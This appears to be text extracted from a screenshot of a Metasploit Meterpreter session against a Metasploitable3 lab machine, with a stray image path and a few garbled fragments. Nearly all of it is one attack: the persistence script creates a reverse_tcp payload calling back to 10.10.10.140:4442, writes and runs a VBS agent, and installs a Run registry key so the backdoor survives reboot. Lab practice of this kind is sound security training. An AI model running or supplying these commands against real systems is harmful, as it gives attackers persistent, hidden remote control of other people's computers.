 meterpreter > run persistence -U -i 10 -p 4442 -r 10.10.10.140
MRWU.RED
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/METASPLOITABLE3_20190221.5637/MET
OITABLE3_20190221.5637.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.10.140 LPORT=4442
[*] Persistent agent script is 99617 bytes long
[+] Persistent Script written to C:\Users\ADMINI~1\AppData\Local\Temp\2\YLeDQKoDrRp.vbs
[*] Executing script C:\Users\ADMINI~1\AppData\Local\Temp\2\YLeDQKoDrRp.vbs
[+] Agent executed with PID 2560
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\pukswAgtxWUd
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\pukswAgtxWUd
meterpreter >